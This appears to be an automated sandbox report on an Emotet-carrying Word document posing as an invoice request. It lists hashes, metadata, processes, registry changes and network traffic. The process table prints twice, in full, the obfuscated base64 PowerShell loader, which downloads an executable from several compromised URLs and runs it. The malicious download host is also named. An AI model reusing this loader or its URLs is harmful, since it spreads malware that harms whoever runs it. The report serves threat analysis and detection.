| File name: | INVOICE COPY REQUEST-E-8472446.doc |
| Full analysis: | https://app.any.run/tasks/ecb52fab-4711-48e2-b4cb-8057cf62b1b1 |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 14:08:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Mandatory, Subject: interactive, Author: Devin Shields, Keywords: Chief, Comments: synthesize, Template: Normal.dotm, Last Saved By: Fletcher Botsford, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Oct 9 07:25:00 2019, Last Saved Time/Date: Wed Oct 9 07:25:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 167, Security: 0 |
| MD5: | 9F9A6CDAAB86EE8AF0A363C353AA32B2 |
| SHA1: | C4047D39B24D3436B8DB25D31F64B6A42CB442CE |
| SHA256: | CCEF55988500A249C10181A9D2B90E21229A2E20CC6ED8BDF2AEE2684485ED36 |
| SSDEEP: | 3072:8qswkQbxKgdzSrGNKyIwLx3UWuAbdTQ6y3geWkpdN6PpBAhsWsSbOnriTy:8qswkOxKUzS6nLx3p89cBBnPqOn |
MALICIOUS
Application was dropped or rewritten from another process
- 473.exe (PID: 3848)
- 473.exe (PID: 2780)
- msptermsizes.exe (PID: 2744)
- msptermsizes.exe (PID: 3204)
Downloads executable files from the Internet
- powershell.exe (PID: 2884)
Emotet process was detected
- 473.exe (PID: 2780)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2884)
- powershell.exe (PID: 2260)
Application launched itself
- 473.exe (PID: 3848)
- msptermsizes.exe (PID: 2744)
PowerShell script executed
- powershell.exe (PID: 2884)
- powershell.exe (PID: 2260)
Executed via WMI
- powershell.exe (PID: 2884)
- powershell.exe (PID: 2260)
Executable content was dropped or overwritten
- powershell.exe (PID: 2884)
- 473.exe (PID: 2780)
Starts itself from another location
- 473.exe (PID: 2780)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2896)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2896)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Mandatory |
|---|---|
| Subject: | interactive |
| Author: | Devin Shields |
| Keywords: | Chief |
| Comments: | synthesize |
| Template: | Normal.dotm |
| LastModifiedBy: | Fletcher Botsford |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:09 06:25:00 |
| ModifyDate: | 2019:10:09 06:25:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 167 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Marks, Botsford and Pfannerstill |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 195 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Streich |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
43
Monitored processes
7
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2260 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABjADQAOQAzADYAOAA3ADYANAAwADMAYwBiAD0AJwB4ADAANgA4ADMAYgA1ADUAMgA1ADkAMAAwACcAOwAkAHgAOAA2AGIAMQAyADUAYgAzADAAMAA0ACAAPQAgACcANAA3ADMAJwA7ACQAYwA1ADQANgAzADAAOAAzADAAMAA4AD0AJwBjAGIAMQAwADQAMQBiADUAMAAwADgAMgAnADsAJABjADAAMABjADMAOABjADIAMAA4ADAAMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAeAA4ADYAYgAxADIANQBiADMAMAAwADQAKwAnAC4AZQB4AGUAJwA7ACQAYwAwADAAMAB4ADYAMAA0ADgAOAB4ADMAPQAnAHgAMAA0ADQAMgAwADUAMwA2ADAANAAnADsAJAB4ADUAMAA5ADAAeAA2ADMANgB4ADgAMwA9ACYAKAAnAG4AZQAnACsAJwB3AC0AbwAnACsAJwBiAGoAZQBjACcAKwAnAHQAJwApACAATgBFAHQALgB3AEUAYgBjAGwASQBlAE4AVAA7ACQAYwAwADUAYgB4ADcAeAA1ADIAMQBjAD0AJwBoAHQAdABwADoALwAvAGkAbgBkAHUAbABnAGUAYgBlAGEAdQB0AHkAcwB0AHUAZABpAG8ALgBjAG8ALgB1AGsALwBjAGcAaQAtAGIAaQBuAC8AMwBnADYAbQBnAHYANABlAHkAagAtAHcAaABtAHEAMAAtADgAMQA0ADgANQA0ADIAMAA0ADcALwBAAGgAdAB0AHAAcwA6AC8ALwBpAG4AZgBpAG4AaQB0AGUALQBoAGUAbABwAC4AbwByAGcALwBiAGwAbwBnAHMALwAwAHMAbQBtAHMAYwAtADIANgB1ADYANAAtADIAMQAvAEAAaAB0AHQAcABzADoALwAvAHMAYQBsAHUAdABhAHIAeQBmAGEAYwBpAGwAaQB0AHkALgBjAG8AbQAvAGoAcwAvAGMAcgBwAGsAYgBkAGsAcwByADgALQA3AHkAMAAxADIALQAyADAANQA4ADcAMwA1ADkALwBAAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBkAHUAcABwAG8AbAB5AHMAcABvAHIAdAAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAHYAMQAwAGQAaQBnAC0AdQBhAGYAYwByAGIAZAB4AHUALQAxADYALwBAAGgAdAB0AHAAOgAvAC8AcwB5AHMAdABlAG0AYQB0AGkAYwBzAGEAcgBsAC4AYwBvAG0ALwBpAG4AZABlAHgAMQAzAC8ANQBvADIAdwByAHIANgAtADEAdgB4ADIAagBnAGUAYgBrADEALQA2ADcAMQA3ADMAOQAxADMANAAvACcALgAiAFMAcABgAGwASQB0ACIAKAAnAEAAJwApADsAJABjAGMAOAAwADEANAA0ADAANwB4AGMAOAA4AD0AJwBiADYAMAB4AGIAMAAyAHgANQAxAHgAYgAnADsAZgBvAHIAZQBhAGMAaAAoACQAeAAwADUAOQAwADQAYwAwADIAYgB4ADMAOQAgAGkAbgAgACQAYwAwADUAYgB4ADcAeAA1ADIAMQBjACkAewB0AHIAeQB7ACQAeAA1ADAAOQAwAHgANgAzADYAeAA4ADMALgAiAEQAbwB3AG4ATABPAGEAYABkAEYAaQBgAEwARQAiACgAJAB4ADAANQA5ADAANABjADAAMgBiAHgAMwA5ACwAIAAkAGMAMAAwAGMAMwA4AGMAMgAwADgAMAAwACkAOwAkAHgAMAA0ADAAOQB4ADIAeAAwADAAMAAwAD0AJwBjADEAMAA3AGIAYgAwADAAeAAzAGMAMAAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAGMAMAAwAGMAMwA4AGMAMgAwADgAMAAwACkALgAiAGwAZQBgAE4ARwBUAEgAIgAgAC0AZwBlACAAMgA4ADkAOAAxACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAdABBAGAAUgBUACIAKAAkAGMAMAAwAGMAMwA4AGMAMgAwADgAMAAwACkAOwAkAGIAMQAzADQAMQAzAGMAMAAwADAAMAA9ACcAYgB4AGIAMgA3ADgAMgAxADQANAAwADAAJwA7AGIAcgBlAGEAawA7ACQAYwB4ADgAMAA3AGMAMAAzADgANwA0AD0AJwBiADQAMAA3ADIAeAA2ADMAeAAxADAAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAYwAwAGIAMAAzADUANwB4ADIAOQBjAGMAYwA9ACcAeAAzADUAMAA1ADQAOAAwADUAMAA5ADAAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2744 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 473.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2780 | --69116f6e | C:\Users\admin\473.exe | 473.exe | ||||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2884 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABjADQAOQAzADYAOAA3ADYANAAwADMAYwBiAD0AJwB4ADAANgA4ADMAYgA1ADUAMgA1ADkAMAAwACcAOwAkAHgAOAA2AGIAMQAyADUAYgAzADAAMAA0ACAAPQAgACcANAA3ADMAJwA7ACQAYwA1ADQANgAzADAAOAAzADAAMAA4AD0AJwBjAGIAMQAwADQAMQBiADUAMAAwADgAMgAnADsAJABjADAAMABjADMAOABjADIAMAA4ADAAMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAeAA4ADYAYgAxADIANQBiADMAMAAwADQAKwAnAC4AZQB4AGUAJwA7ACQAYwAwADAAMAB4ADYAMAA0ADgAOAB4ADMAPQAnAHgAMAA0ADQAMgAwADUAMwA2ADAANAAnADsAJAB4ADUAMAA5ADAAeAA2ADMANgB4ADgAMwA9ACYAKAAnAG4AZQAnACsAJwB3AC0AbwAnACsAJwBiAGoAZQBjACcAKwAnAHQAJwApACAATgBFAHQALgB3AEUAYgBjAGwASQBlAE4AVAA7ACQAYwAwADUAYgB4ADcAeAA1ADIAMQBjAD0AJwBoAHQAdABwADoALwAvAGkAbgBkAHUAbABnAGUAYgBlAGEAdQB0AHkAcwB0AHUAZABpAG8ALgBjAG8ALgB1AGsALwBjAGcAaQAtAGIAaQBuAC8AMwBnADYAbQBnAHYANABlAHkAagAtAHcAaABtAHEAMAAtADgAMQA0ADgANQA0ADIAMAA0ADcALwBAAGgAdAB0AHAAcwA6AC8ALwBpAG4AZgBpAG4AaQB0AGUALQBoAGUAbABwAC4AbwByAGcALwBiAGwAbwBnAHMALwAwAHMAbQBtAHMAYwAtADIANgB1ADYANAAtADIAMQAvAEAAaAB0AHQAcABzADoALwAvAHMAYQBsAHUAdABhAHIAeQBmAGEAYwBpAGwAaQB0AHkALgBjAG8AbQAvAGoAcwAvAGMAcgBwAGsAYgBkAGsAcwByADgALQA3AHkAMAAxADIALQAyADAANQA4ADcAMwA1ADkALwBAAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBkAHUAcABwAG8AbAB5AHMAcABvAHIAdAAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAHYAMQAwAGQAaQBnAC0AdQBhAGYAYwByAGIAZAB4AHUALQAxADYALwBAAGgAdAB0AHAAOgAvAC8AcwB5AHMAdABlAG0AYQB0AGkAYwBzAGEAcgBsAC4AYwBvAG0ALwBpAG4AZABlAHgAMQAzAC8ANQBvADIAdwByAHIANgAtADEAdgB4ADIAagBnAGUAYgBrADEALQA2ADcAMQA3ADMAOQAxADMANAAvACcALgAiAFMAcABgAGwASQB0ACIAKAAnAEAAJwApADsAJABjAGMAOAAwADEANAA0ADAANwB4AGMAOAA4AD0AJwBiADYAMAB4AGIAMAAyAHgANQAxAHgAYgAnADsAZgBvAHIAZQBhAGMAaAAoACQAeAAwADUAOQAwADQAYwAwADIAYgB4ADMAOQAgAGkAbgAgACQAYwAwADUAYgB4ADcAeAA1ADIAMQBjACkAewB0AHIAeQB7ACQAeAA1ADAAOQAwAHgANgAzADYAeAA4ADMALgAiAEQAbwB3AG4ATABPAGEAYABkAEYAaQBgAEwARQAiACgAJAB4ADAANQA5ADAANABjADAAMgBiAHgAMwA5ACwAIAAkAGMAMAAwAGMAMwA4AGMAMgAwADgAMAAwACkAOwAkAHgAMAA0ADAAOQB4ADIAeAAwADAAMAAwAD0AJwBjADEAMAA3AGIAYgAwADAAeAAzAGMAMAAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAGMAMAAwAGMAMwA4AGMAMgAwADgAMAAwACkALgAiAGwAZQBgAE4ARwBUAEgAIgAgAC0AZwBlACAAMgA4ADkAOAAxACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAdABBAGAAUgBUACIAKAAkAGMAMAAwAGMAMwA4AGMAMgAwADgAMAAwACkAOwAkAGIAMQAzADQAMQAzAGMAMAAwADAAMAA9ACcAYgB4AGIAMgA3ADgAMgAxADQANAAwADAAJwA7AGIAcgBlAGEAawA7ACQAYwB4ADgAMAA3AGMAMAAzADgANwA0AD0AJwBiADQAMAA3ADIAeAA2ADMAeAAxADAAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAYwAwAGIAMAAzADUANwB4ADIAOQBjAGMAYwA9ACcAeAAzADUAMAA1ADQAOAAwADUAMAA5ADAAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2896 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\INVOICE COPY REQUEST-E-8472446.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3204 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | msptermsizes.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3848 | "C:\Users\admin\473.exe" | C:\Users\admin\473.exe | — | powershell.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
2 269
Read events
1 709
Write events
535
Delete events
25
Modification events
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | k"< |
Value: 6B223C00500B0000010000000000000000000000 | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330184241 | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184355 | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184356 | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 500B0000F8314E22AB7ED50100000000 | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | f7f81a39-5f63-5b42-9efd-1f13b5431005amp;< |
Value: 24263C00500B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | f7f81a39-5f63-5b42-9efd-1f13b5431005amp;< |
Value: 24263C00500B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
4
Text files
2
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2896 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4E6B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2884 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\N4NIPV8FNF89C3119CK5.temp | — | |
MD5:— | SHA256:— | |||
| 2896 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\INVOICE COPY REQUEST-E-8472446.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2896 | WINWORD.EXE | C:\Users\admin\Desktop\~$VOICE COPY REQUEST-E-8472446.doc | pgc | |
MD5:— | SHA256:— | |||
| 2260 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\N70H57AM1EF8JF8U9DAO.temp | — | |
MD5:— | SHA256:— | |||
| 2896 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2896 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1888837C.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2896 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3A9258E9.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2896 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F79C59D6.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2896 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7D9079B.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2884 | powershell.exe | GET | 200 | 160.153.129.225:80 | http://indulgebeautystudio.co.uk/cgi-bin/3g6mgv4eyj-whmq0-8148542047/ | US | executable | 612 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2884 | powershell.exe | 160.153.129.225:80 | indulgebeautystudio.co.uk | GoDaddy.com, LLC | US | malicious |
2260 | powershell.exe | 160.153.129.225:80 | indulgebeautystudio.co.uk | GoDaddy.com, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
indulgebeautystudio.co.uk |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2884 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2884 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2884 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |